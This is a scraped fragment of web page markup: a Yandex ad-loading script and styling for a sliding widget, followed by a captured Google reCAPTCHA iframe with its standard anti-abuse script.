<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z1ezkpyEDV_YfP2Ewvu2tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734656079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>